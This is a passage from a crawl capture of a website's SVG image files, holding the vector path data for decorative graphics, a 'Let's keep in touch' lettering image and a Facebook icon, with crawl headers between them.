		c-0.048,0.013-0.108,0.095-0.108,0.146c0,0.98-0.112,1.981,0.048,2.937c0.153,0.917,0.175,1.828,0.206,2.743
		c0.046,1.379,0.016,2.763,0.082,4.14C71.72,37.182,71.802,43.355,71.743,48.46z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M52.983,136.63c-0.505,1.091-0.94,2.042-1.383,2.988
		c-0.499,1.07-0.973,2.155-1.517,3.202c-0.601,1.154-1.494,1.993-2.822,2.253c-0.254,0.049-0.542,0.104-0.778,0.034
		c-1.437-0.43-2.648-1.17-3.252-2.63c-0.604-1.464-1.015-2.979-1.029-4.575c-0.023-2.366-0.03-4.733-0.023-7.1
		c0.003-1.434,0.207-2.102-1.823-1.507c-1.18,0.345-2.454,0.381-3.687,0.526c-0.319,0.038-0.652-0.016-0.976-0.061
		c-0.361-0.049-0.608-0.635-0.39-0.951c0.182-0.266,0.379-0.572,0.648-0.717c0.454-0.245,0.959-0.428,1.464-0.546
		c1.274-0.297,2.56-0.544,3.841-0.81c0.129-0.027,0.261-0.032,0.39-0.061c0.598-0.132,0.866-0.428,0.937-1.088
		c0.296-2.752,1.015-5.401,1.945-7.998c0.154-0.432,0.322-0.861,0.521-1.273c0.182-0.377,0.509-0.605,0.933-0.637
		c0.393-0.029,0.787-0.047,1.18-0.025c0.945,0.052,1.188,0.308,1.351,1.327c0.174,1.098,0.351,2.168,0.056,3.305
		c-0.209,0.81-0.084,1.701-0.156,2.552c-0.05,0.583-0.199,1.155-0.269,1.736c-0.041,0.342,0.294,0.648,0.631,0.578
		c0.831-0.174,1.65-0.41,2.486-0.564c0.637-0.117,1.29-0.165,1.938-0.209c0.296-0.021,0.529,0.462,0.366,0.752
		c-0.125,0.222-0.265,0.498-0.471,0.598c-0.704,0.338-1.43,0.643-2.171,0.893c-0.866,0.292-1.758,0.507-2.637,0.768
		c-0.347,0.104-0.538,0.352-0.559,0.72c-0.004,0.066-0.01,0.132-0.014,0.196c-0.146,2.092-0.283,4.185-0.447,6.274
		c-0.049,0.651-0.189,1.292-0.255,1.94c-0.218,2.163-0.228,4.33-0.116,6.498c0.006,0.126,0.045,0.292,0.132,0.359
		c0.137,0.108,0.339,0.225,0.491,0.201c0.175-0.027,0.363-0.174,0.479-0.322c0.482-0.618,1.021-1.211,1.393-1.895
		c1.062-1.963,2.062-3.96,3.068-5.953c0.205-0.404,0.21-0.838,0.21-1.313c0.007-2.32,0.39-4.568,1.822-6.498
		c1.598-2.151,3.613-2.373,5.575-1.974c0.211,0.043,0.419,0.297,0.548,0.504c0.667,1.072,0.965,2.284,1.135,3.508
		c0.353,2.508,0.124,4.978-0.704,7.379c-0.085,0.246-0.21,0.48-0.328,0.715c-0.486,0.964-1.305,1.426-2.351,1.545
		c-1.071,0.123-2.088-0.149-3.093-0.449c-0.298-0.088-0.566-0.321-0.811-0.533c-0.298-0.256-0.562-0.552-0.824-0.846
		C53.437,137.225,53.26,136.978,52.983,136.63z M57.064,133.801c0.063,0.783,0.068,1.575,0.209,2.345
		c0.093,0.507,0.377,0.984,0.907,1.213c0.293,0.127,0.75-0.296,1.068-0.997c0.137-0.297,0.272-0.6,0.352-0.914
		c0.207-0.822,0.368-1.655,0.573-2.478c0.442-1.774,0.166-3.507-0.299-5.225c-0.06-0.218-0.309-0.427-0.522-0.541
		c-0.081-0.044-0.352,0.156-0.467,0.301c-0.625,0.772-1.066,1.647-1.33,2.604C57.218,131.314,57.036,132.541,57.064,133.801z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M50.123,111.262c-0.263,0-0.525,0.01-0.786-0.002
		c-0.385-0.016-0.826,0.078-1.085-0.296c-0.3-0.431-0.167-1.447,0.218-1.847c0.178-0.183,0.393-0.358,0.624-0.459
		c0.417-0.181,0.85-0.351,1.292-0.441c1.982-0.408,3.964-0.808,5.953-1.169c1.861-0.339,3.73-0.638,5.6-0.93
		c1.545-0.241,3.098-0.468,4.65-0.656c0.777-0.095,1.561-0.054,2.33-0.29c0.339-0.104,0.767,0.044,1.142,0.128
		c0.255,0.058,0.476,0.212,0.515,0.52c0.043,0.349-0.025,0.704-0.319,0.87c-0.624,0.353-1.258,0.74-1.938,0.927
		c-2.957,0.814-5.912,1.65-8.906,2.302c-1.969,0.43-3.961,0.814-5.983,0.986c-1.101,0.094-2.194,0.301-3.292,0.457
		C50.132,111.328,50.127,111.295,50.123,111.262z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M14.204,117.783c0.027-0.534,0.036-1.19,0.109-1.842
		c0.053-0.472,0.701-0.686,1.088-0.403c0.33,0.241,0.551,0.542,0.655,0.946c0.147,0.567,0.327,1.127,0.515,1.681
		c0.016,0.046,0.261,0.087,0.302,0.042c0.219-0.24,0.372-0.546,0.612-0.759c0.34-0.298,0.717-0.557,1.106-0.787
		c0.31-0.186,0.63-0.063,0.934,0.094c0.387,0.199,0.499,0.453,0.317,0.778c-0.67,1.205-1.34,2.41-2.01,3.615
		c-0.032,0.058-0.077,0.107-0.108,0.166c-0.251,0.462-0.239,0.742,0.155,1.002c1.11,0.727,2.03,1.664,2.97,2.584
		c0.089,0.088,0.181,0.212,0.192,0.328c0.01,0.085-0.09,0.242-0.174,0.268c-0.459,0.139-0.918,0.061-1.338-0.146
		c-0.412-0.203-0.786-0.475-1.188-0.7c-0.483-0.272-0.828-0.302-0.863-0.089c-0.043,0.245-0.045,0.504-0.019,0.753
		c0.063,0.65,0.181,1.297,0.221,1.948c0.062,0.98-0.046,1.975,0.288,2.93c0.042,0.119,0.014,0.261,0.021,0.393
		c0.016,0.361-0.178,0.666-0.487,0.766c-0.416,0.135-0.82-0.032-0.932-0.462c-0.292-1.14-0.535-2.293-0.823-3.434
		c-0.112-0.44-0.285-0.866-0.447-1.292c-0.063-0.164-0.216-0.182-0.315-0.031c-0.358,0.547-0.696,1.107-1.053,1.655
		c-0.187,0.288-0.444,0.472-0.806,0.482c-0.247,0.008-0.563-0.248-0.52-0.465c0.075-0.38,0.146-0.768,0.278-1.13
		c0.437-1.167,0.903-2.323,1.346-3.487c0.305-0.796,0.464-0.862-0.339-1.471c-0.677-0.514-1.272-1.137-1.892-1.722
		c-0.141-0.133-0.238-0.312-0.35-0.477c-0.164-0.246-0.17-0.511,0.059-0.699c0.132-0.109,0.354-0.184,0.519-0.162
		c0.673,0.09,1.196,0.504,1.731,0.882c0.043,0.03,0.147,0.027,0.187-0.004c0.084-0.07,0.211-0.173,0.206-0.255
		C14.327,118.821,14.266,118.365,14.204,117.783z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M119.65,76.586c0.5,1.217-0.017,2.566-0.13,3.925
		c-0.011,0.119-0.268,0.285-0.426,0.305c-0.165,0.021-0.452-0.06-0.508-0.179c-0.212-0.472-0.373-0.971-0.521-1.47
		c-0.187-0.627-0.338-1.263-0.512-1.894c-0.051-0.182-0.318-0.199-0.469-0.023c-0.296,0.347-0.561,0.727-0.885,1.045
		c-0.104,0.1-0.371,0.104-0.536,0.055c-0.253-0.074-0.411-0.447-0.301-0.644c0.517-0.911,1.043-1.815,1.567-2.721
		c0.229-0.394,0.203-0.574-0.151-0.818c-0.487-0.333-0.995-0.638-1.467-0.993c-0.196-0.149-0.338-0.389-0.46-0.611
		c-0.046-0.087-0.003-0.264,0.061-0.357c0.064-0.095,0.223-0.209,0.309-0.188c0.376,0.094,0.739,0.234,1.109,0.355
		c0.315,0.104,0.521-0.016,0.535-0.324c0.016-0.393,0.019-0.785,0.024-1.179c0.005-0.394-0.013-0.788,0.013-1.181
		c0.043-0.68,0.508-1.049,1.208-0.96c0.266,0.033,0.505,0.149,0.581,0.446c0.163,0.635,0.318,1.271,0.483,1.905
		c0.054,0.205,0.266,0.254,0.447,0.097c0.249-0.215,0.455-0.5,0.735-0.647c0.273-0.145,0.616-0.196,0.932-0.215
		c0.438-0.024,0.759,0.427,0.584,0.787c-0.172,0.353-0.379,0.688-0.565,1.034c-0.392,0.729-1.14,1.25-1.253,2.144
		c0.667,0.401,1.34,0.794,1.998,1.21c0.274,0.172,0.529,0.381,0.77,0.599c0.053,0.049,0.019,0.213-0.008,0.316
		c-0.007,0.036-0.117,0.079-0.168,0.066c-0.633-0.154-1.262-0.315-1.89-0.482c-0.126-0.033-0.239-0.106-0.365-0.144
		C119.926,75.709,119.585,75.973,119.65,76.586z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/lets-kee-in-touch-white.svg
body_size: 10892
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 99 43"><defs><style>.cls-1{font-size:7.26px;font-family:Montserrat-Bold, Montserrat;font-weight:700;letter-spacing:0.1em;}.cls-1,.cls-4{fill:#fff;}.cls-2{letter-spacing:0.12em;}.cls-3{letter-spacing:0.11em;}.cls-4,.cls-5{fill-rule:evenodd;}.cls-5{fill:none;}</style></defs><title>lets-kee-in-touch-white</title><text class="cls-1" transform="translate(11.25 7.39)">LE<tspan class="cls-2" x="10.71" y="0">T</tspan><tspan class="cls-3" x="16.09" y="0">’</tspan><tspan x="18.79" y="0" xml:space="preserve">S     KEEP</tspan></text><path class="cls-4" d="M29.6,12.73H28a18.18,18.18,0,0,0-2.08.26,18.93,18.93,0,0,0-3.71,1c-.54.17-.78,0-1-.47,0-.1-.07-.21-.1-.31a.51.51,0,0,1,.13-.55,3.68,3.68,0,0,1,.59-.45,8.05,8.05,0,0,1,2.5-.94,21.9,21.9,0,0,1,2.9-.37,16.89,16.89,0,0,1,3.1,0c.69.07,1.39.12,2.08.23,1.21.18,2.42.4,3.61.69.24.06.26,0,.38-.2a47.61,47.61,0,0,1,3.17-5.44q.44-.66.93-1.29a4.73,4.73,0,0,1,1.54-1.27.69.69,0,0,1,.64,0,2.46,2.46,0,0,1,1.35,1.82.6.6,0,0,1,0,.32c-.13.34-.24.69-.4,1-.29.54-.63,1.06-.93,1.6-.69,1.18-1.38,2.37-2.06,3.56a5.12,5.12,0,0,0-.27.52c-.16.34-.13.39.27.49,1,.25,1.94.52,2.91.76a25,25,0,0,0,3,.48.35.35,0,0,0,.26-.16c.19-.27.35-.57.53-.85a5.84,5.84,0,0,1,2.59-2.07,1.59,1.59,0,0,1,.81-.19.93.93,0,0,0,.33,0,4.12,4.12,0,0,1,3.21.57A3,3,0,0,1,55.58,13,8,8,0,0,1,56,14.36a5.91,5.91,0,0,1,.12,2.58,15.09,15.09,0,0,1-1.48,5.38c-.41.95-.86,1.88-1.3,2.82-.06.13,0,.22.11.22a3.7,3.7,0,0,0,.67,0,22.81,22.81,0,0,0,2.69-.63.67.67,0,0,0,.5-.58,12.45,12.45,0,0,1,.94-2.86,6.34,6.34,0,0,1,.57-1c.67-.91,1.34-1,2.27-.25a1.21,1.21,0,0,1,.33.38.87.87,0,0,1,.11.64,9.21,9.21,0,0,1-.66,2,12.77,12.77,0,0,0-1,2.76c-.08.41-.16.82-.23,1.23a1,1,0,0,0,0,.25c.08.7.23.78.86.51a5,5,0,0,0,1.27-.81,10.85,10.85,0,0,0,.86-.8c.71-.71,1.41-1.44,2.1-2.17a5.27,5.27,0,0,0,1.08-1.59,13.31,13.31,0,0,1,1.54-2.59,4.79,4.79,0,0,1,.67-.75,3,3,0,0,1,.78-.49,1.74,1.74,0,0,1,1.89,1,1.09,1.09,0,0,1-.12.81c-.36.64-.71,1.28-1.08,1.9a25.07,25.07,0,0,0-2.06,4,18.39,18.39,0,0,0-1.07,4,5.58,5.58,0,0,0,.11,2.5,2.19,2.19,0,0,0,.48.87.63.63,0,0,0,.69.19,2.71,2.71,0,0,0,1-.55,12.16,12.16,0,0,0,1.5-1.46c1-1.23,2.06-2.44,3.1-3.65a1.15,1.15,0,0,0,.31-.91,6,6,0,0,1,.29-2.15,12,12,0,0,1,.9-2.26,5.89,5.89,0,0,1,2.93-2.66,2.8,2.8,0,0,1,2.58.11c.24.13.47.3.7.45A2,2,0,0,1,82,23a3.57,3.57,0,0,1-1.19,2.16.94.94,0,0,1-1,.16c-.42-.14-.49-.43-.2-.76s.47-.55.69-.84a2.56,2.56,0,0,0,.43-1.34,1.46,1.46,0,0,0-.09-.49.16.16,0,0,0-.24-.12,2.35,2.35,0,0,0-.85.53,7.48,7.48,0,0,0-1.47,1.93,16.78,16.78,0,0,0-1.44,3.92,4.34,4.34,0,0,0,0,1.93c.16.82.38,1,1.23.76a6,6,0,0,0,1.38-.61A17.81,17.81,0,0,0,83.15,27a.56.56,0,0,0,.16-.54c-.13-.68-.27-1.37-.39-2.06a14.16,14.16,0,0,1-.26-2.16c0-1.12-.06-2.24,0-3.36a21.6,21.6,0,0,1,2-8.17,14,14,0,0,1,2.89-4.09A7.73,7.73,0,0,1,91.63,4.4a4.58,4.58,0,0,1,3.24.5,4.17,4.17,0,0,1,2,4.37,13.25,13.25,0,0,1-1.58,4.48c-.71,1.31-1.54,2.54-2.35,3.78a1.53,1.53,0,0,1-.14.21c-.9.93-1.54,2.06-2.41,3s-1.64,1.83-2.47,2.74c-.46.5-.93,1-1.4,1.46a.73.73,0,0,0-.22.6c0,.79.18,1.55.29,2.33a14.29,14.29,0,0,0,.45,2,.43.43,0,0,0,0,.07s.05,0,.06-.05a3.26,3.26,0,0,0,.18-.38,22.42,22.42,0,0,1,1.57-3.79,10.41,10.41,0,0,1,2.36-3A2.44,2.44,0,0,1,93.08,22a1.19,1.19,0,0,1,.33,0,3.52,3.52,0,0,1,2.43,2.25A4.09,4.09,0,0,1,96,25.77a16.34,16.34,0,0,1-.69,3.53c-.39,1.37-.76,2.74-1.14,4.12a12.15,12.15,0,0,0-.43,3.4,6.23,6.23,0,0,0,.54,2.44l.37.84a.29.29,0,0,1-.23.37,2.26,2.26,0,0,1-2.14-.66,6.48,6.48,0,0,1-1.22-2.09,8.74,8.74,0,0,1-.56-3.12,14.6,14.6,0,0,1,.63-4.21,35.79,35.79,0,0,1,1.5-4c.3-.72.56-1.45.85-2.18a1.67,1.67,0,0,0,.09-.83.18.18,0,0,0-.25-.14,4.06,4.06,0,0,0-1.56.95,10.81,10.81,0,0,0-1.93,2.63,16.92,16.92,0,0,0-1.67,4.28,3.84,3.84,0,0,1-.63,1.54.91.91,0,0,1-1.07.43,1.42,1.42,0,0,1-.88-.6,13.15,13.15,0,0,1-1.26-2.55c-.22-.6-.42-1.21-.64-1.81-.07-.2-.12-.21-.28-.06l-1.72,1.61a15.5,15.5,0,0,1-2,1.57l-.5.31a2.81,2.81,0,0,1-2.27.33,3.52,3.52,0,0,1-2.13-1.24,6,6,0,0,1-1-1.76q0-.12-.12,0l-.17.18c-1,1.24-1.91,2.49-2.88,3.72A11.16,11.16,0,0,1,69.56,34a2.73,2.73,0,0,1-2.06.79,3.07,3.07,0,0,1-2.64-1.51,4.52,4.52,0,0,1-.7-2.3c0-.79,0-1.57,0-2.36a2,2,0,0,1,0-.42c.14-.79.29-1.59.44-2.39,0-.06-.05-.14-.07-.21l-.14.08c-.56.59-1.12,1.18-1.69,1.76a7.38,7.38,0,0,1-1.58,1.25,2,2,0,0,1-1.77.12,3.18,3.18,0,0,1-2.16-2.83c0-.08,0-.17,0-.25a.22.22,0,0,0-.24-.17l-.71.24c-.48.16-1,.28-1.44.45a12.2,12.2,0,0,1-1.91.27.75.75,0,0,0-.55.32c-.5.7-1,1.43-1.53,2.1a13.52,13.52,0,0,1-1.33,1.4,2.26,2.26,0,0,1-1.94.6,2,2,0,0,1-.4-.11A6.54,6.54,0,0,1,45,29.49,4.88,4.88,0,0,1,43.64,27c0-.16-.08-.32-.13-.48s-.15-.11-.19-.06l-1.18,1.43A37.62,37.62,0,0,1,39.39,31a9.55,9.55,0,0,1-1.58,1.25,2.93,2.93,0,0,1-3.25,0,4,4,0,0,1-2-3A20.65,20.65,0,0,1,32.23,26a19.66,19.66,0,0,1,.25-2.76A23.8,23.8,0,0,1,33,20.62a36.06,36.06,0,0,1,1.42-4.3c.37-.93.76-1.86,1.14-2.79.07-.17,0-.26-.17-.28-1-.12-1.93-.26-2.9-.39A24.71,24.71,0,0,0,29.6,12.73Zm5.49,16.5c0,.49.09,1,.17,1.54a2.1,2.1,0,0,0,.24.63.54.54,0,0,0,.76.3,8.12,8.12,0,0,0,1-.51A11.55,11.55,0,0,0,39.72,29c.75-.83,1.47-1.69,2.21-2.53L43.22,25a1.57,1.57,0,0,0,.42-.71,12.86,12.86,0,0,1,1.76-4,1.54,1.54,0,0,0,.26-1,9.44,9.44,0,0,1,.51-3.8c.18-.56.12-.65-.47-.72h-.34c-.75,0-1.49-.23-2.25-.19a1,1,0,0,1-.25,0l-2.73-.44a.92.92,0,0,0-.33,0,.55.55,0,0,0-.28.15,2.58,2.58,0,0,0-.19.37,44.62,44.62,0,0,0-1.91,4.84,66.8,66.8,0,0,0-2.15,8.26C35.18,28.18,35.15,28.69,35.09,29.23Zm51.09-8h0v1.93a3,3,0,0,0,0,.42c0,.05,0,.09.07.14a.67.67,0,0,0,.14-.09c1-1.15,2-2.32,3.06-3.46a26.13,26.13,0,0,0,2.64-3.46c.72-1.13,1.47-2.25,2.1-3.44a12.7,12.7,0,0,0,1.66-4.71,5.12,5.12,0,0,0-.06-1.41,1.56,1.56,0,0,0-1.26-1.31,3.24,3.24,0,0,0-2,.08A5.74,5.74,0,0,0,90,7.71a11.06,11.06,0,0,0-1.6,2.46,21.24,21.24,0,0,0-1.53,4.6c-.17.79-.3,1.59-.4,2.39s-.25,1.72-.28,2.58C86.17,20.25,86.18,20.75,86.18,21.26ZM55.07,16a7.4,7.4,0,0,0-.49-2.79A2.86,2.86,0,0,0,53.79,12a.79.79,0,0,0-.35-.23,3.42,3.42,0,0,0-1.74,0,11.18,11.18,0,0,0-1.22.56,5,5,0,0,0-1.78,1.5,1.64,1.64,0,0,0-.14.3.84.84,0,0,0,.3.08c.53,0,1.06-.07,1.59-.11l.92-.05a.35.35,0,0,1,.32.33.28.28,0,0,1-.21.32,4.64,4.64,0,0,1-.64.17c-.61.07-1.23.09-1.84.2-1.35.24-1-.11-1.5,1.17-.2.55-.32,1.13-.47,1.7a1.85,1.85,0,0,0,0,.41c0,.11.06.16.14.12.35-.18.68-.38,1-.53a3.23,3.23,0,0,1,2.37,0,3.71,3.71,0,0,1,1.74,1.41,1.45,1.45,0,0,1,.23.62A3.64,3.64,0,0,1,52,22.55a1.64,1.64,0,0,1-.28.31.44.44,0,0,1-.54.06L51,22.84a.55.55,0,0,1-.26-.78c.1-.23.22-.46.31-.69a3,3,0,0,0,.2-1.23.46.46,0,0,0-.13-.29c-.1-.09-.21,0-.29.07s-.35.29-.51.44a8,8,0,0,0-1.42,1.76c-.2.3-.4.61-.58.92s-.1.26.07.44a6.52,6.52,0,0,0,3.14,1.84c.37.09.5,0,.67-.32a31,31,0,0,0,2.41-6.06A11.6,11.6,0,0,0,55.07,16ZM46.79,28.34v.41a1.53,1.53,0,0,0,.21.81.72.72,0,0,0,1.1.39,3.55,3.55,0,0,0,.91-.59,13.54,13.54,0,0,0,2.31-2.86c.09-.15.06-.25-.13-.31a7.86,7.86,0,0,1-2.46-1.42L48,24.16c-.11-.1-.2-.08-.26,0a.71.71,0,0,0-.08.15A13.6,13.6,0,0,0,46.79,28.34Z"/><path class="cls-4" d="M20.24,31.94a13.27,13.27,0,0,1,.64-4c.41-1.45.87-2.89,1.32-4.32a21.54,21.54,0,0,0,.7-2.85,6.17,6.17,0,0,0,0-.75c0-.15-.07-.19-.21-.14a3,3,0,0,0-1.16.66c-.34.33-.69.65-1,1A16.51,16.51,0,0,0,18,25.55c-.42.91-.83,1.83-1.29,2.73a12.61,12.61,0,0,1-.95,1.57c-.44.64-.81.7-1.52.41a3.09,3.09,0,0,1-1.61-1.63,5.7,5.7,0,0,1-.5-1.51,1.66,1.66,0,0,0-.06-.16,1.33,1.33,0,0,0-.19.14c-.83,1.06-1.64,2.13-2.47,3.18-.67.83-1.35,1.65-2,2.44a6.4,6.4,0,0,1-1.09.92,2.13,2.13,0,0,1-2.07.28,4.42,4.42,0,0,1-3-3.7,8.56,8.56,0,0,1,.36-3.89A12.2,12.2,0,0,1,3.76,22a3.55,3.55,0,0,1,.94-.83,1.32,1.32,0,0,1,1.43,0,2,2,0,0,1,1,.89.94.94,0,0,1,.08.64,5,5,0,0,1-.35.94c-.46,1.11-.94,2.22-1.36,3.34a22.31,22.31,0,0,0-.87,3.4,8.79,8.79,0,0,0-.2,1.84,4.32,4.32,0,0,0,0,.5A.33.33,0,0,0,4.9,33a3.69,3.69,0,0,0,1.49-.9,27.11,27.11,0,0,0,2-2.19c.82-1,1.66-2,2.49-3a7,7,0,0,1,.7-.83,2.1,2.1,0,0,0,.62-1.42,10.93,10.93,0,0,1,.66-2.51,6.67,6.67,0,0,1,1.11-2,4.35,4.35,0,0,1,.73-.69,1.58,1.58,0,0,1,2.22.41.79.79,0,0,1,.15.71c-.11.38-.22.75-.36,1.12a44.38,44.38,0,0,0-1.55,4.69,6.72,6.72,0,0,0-.23,2.32A.47.47,0,0,0,15,29a1.1,1.1,0,0,0,.14-.09,14.48,14.48,0,0,0,1.61-2.74c.41-.83.78-1.67,1.21-2.49a15.31,15.31,0,0,1,3-4,3.63,3.63,0,0,1,1.33-.86,1.31,1.31,0,0,1,1.06.05,3.23,3.23,0,0,1,1.88,2.41,8.73,8.73,0,0,1,.06,2.5,21,21,0,0,1-.77,3.52A55.92,55.92,0,0,0,23,32.81a16.84,16.84,0,0,0-.2,1.74,3.72,3.72,0,0,0,.08.66c0,.28-.06.41-.36.43A1.67,1.67,0,0,1,21,35a3.49,3.49,0,0,1-.77-2C20.22,32.62,20.24,32.28,20.24,31.94Z"/><path class="cls-4" d="M35.48,35.65c2.21,0,4.42.11,6.64.11H73.73l3.36,0h.51a.66.66,0,0,1,.64.65.38.38,0,0,1-.29.36h-.16c-1.38.05-2.75,0-4.12.1s-2.86,0-4.29.07c-.36,0-.72.06-1.08.09l-.67,0c-1,0-2,0-2.94,0-.5,0-1,.07-1.51.1q-.37,0-.75,0H40.56c-3.89-.24-7.78-.09-11.68-.16-.16,0-.33,0-.5,0a.63.63,0,0,1-.55-.72.39.39,0,0,1,.28-.38,4.75,4.75,0,0,1,.9-.17c.45,0,.9,0,1.35,0,.87,0,1.73,0,2.6-.1s1.68,0,2.52,0Z"/><path class="cls-4" d="M6.14,17.5a3,3,0,0,1,.42-1.68,1.25,1.25,0,0,1,.92-.65.52.52,0,0,1,.17,0A2.21,2.21,0,0,1,9,15.88a.45.45,0,0,1,.07.47,9.44,9.44,0,0,1-1.38,2.28.6.6,0,0,1-.53.2,1.43,1.43,0,0,1-.69-.27A.69.69,0,0,1,6.16,18C6.16,17.83,6.15,17.67,6.14,17.5Z"/><path class="cls-5" d="M35.09,29.23c.06-.54.09-1.05.18-1.54a66.8,66.8,0,0,1,2.15-8.26,44.62,44.62,0,0,1,1.91-4.84,2.58,2.58,0,0,1,.19-.37.55.55,0,0,1,.28-.15.92.92,0,0,1,.33,0l2.73.44a1,1,0,0,0,.25,0c.76,0,1.5.16,2.25.19h.34c.59.07.65.16.47.72a9.44,9.44,0,0,0-.51,3.8,1.54,1.54,0,0,1-.26,1,12.86,12.86,0,0,0-1.76,4,1.57,1.57,0,0,1-.42.71l-1.29,1.44c-.74.84-1.46,1.7-2.21,2.53a11.55,11.55,0,0,1-2.49,2.24,8.12,8.12,0,0,1-1,.51.54.54,0,0,1-.76-.3,2.1,2.1,0,0,1-.24-.63C35.18,30.25,35.14,29.72,35.09,29.23Z"/><path class="cls-5" d="M86.18,21.26c0-.51,0-1,0-1.52,0-.86.17-1.72.28-2.58s.23-1.6.4-2.39a21.24,21.24,0,0,1,1.53-4.6A11.06,11.06,0,0,1,90,7.71,5.74,5.74,0,0,1,92.5,6a3.24,3.24,0,0,1,2-.08A1.56,1.56,0,0,1,95.8,7.18a5.12,5.12,0,0,1,.06,1.41A12.7,12.7,0,0,1,94.2,13.3c-.63,1.19-1.38,2.31-2.1,3.44a26.13,26.13,0,0,1-2.64,3.46c-1,1.14-2,2.31-3.06,3.46a.67.67,0,0,1-.14.09c0-.05-.07-.09-.07-.14a3,3,0,0,1,0-.42V21.26Z"/><path class="cls-5" d="M55.07,16a11.6,11.6,0,0,1-.43,3A31,31,0,0,1,52.23,25c-.17.34-.3.41-.67.32a6.52,6.52,0,0,1-3.14-1.84c-.17-.18-.19-.25-.07-.44s.38-.62.58-.92a8,8,0,0,1,1.42-1.76c.16-.15.33-.3.51-.44s.19-.16.29-.07a.46.46,0,0,1,.13.29,3,3,0,0,1-.2,1.23c-.09.23-.21.46-.31.69a.55.55,0,0,0,.26.78l.15.08a.44.44,0,0,0,.54-.06,1.64,1.64,0,0,0,.28-.31A3.64,3.64,0,0,0,52.53,20a1.45,1.45,0,0,0-.23-.62A3.71,3.71,0,0,0,50.56,18a3.23,3.23,0,0,0-2.37,0c-.36.15-.69.35-1,.53-.08,0-.15,0-.14-.12A1.85,1.85,0,0,1,47,18c.15-.57.27-1.15.47-1.7.47-1.28.15-.93,1.5-1.17.61-.11,1.23-.13,1.84-.2a4.64,4.64,0,0,0,.64-.17.28.28,0,0,0,.21-.32.35.35,0,0,0-.32-.33l-.92.05c-.53,0-1.06.09-1.59.11a.84.84,0,0,1-.3-.08,1.64,1.64,0,0,1,.14-.3,5,5,0,0,1,1.78-1.5,11.18,11.18,0,0,1,1.22-.56,3.42,3.42,0,0,1,1.74,0,.79.79,0,0,1,.35.23,2.86,2.86,0,0,1,.79,1.17A7.4,7.4,0,0,1,55.07,16Z"/><path class="cls-5" d="M46.79,28.34a13.6,13.6,0,0,1,.91-4,.71.71,0,0,1,.08-.15c.06-.12.15-.14.26,0l.69.61a7.86,7.86,0,0,0,2.46,1.42c.19.06.22.16.13.31A13.54,13.54,0,0,1,49,29.36a3.55,3.55,0,0,1-.91.59.72.72,0,0,1-1.1-.39,1.53,1.53,0,0,1-.21-.81Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/icons/facebook.svg
body_size: 153
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.73 41.73"><defs><style>.cls-1{fill:#fff;}</style></defs><title>facebook</title><path class="cls-1" d="M24.57,14V11.29a1.45,1.45,0,0,1,1.54-1.61H30V3.88H24.63c-6,0-7.31,4.3-7.31,7.08v3H13.86v6.76h3.49V37.64h7V20.77h5.15l.23-2.66L30.1,14Z"/></svg>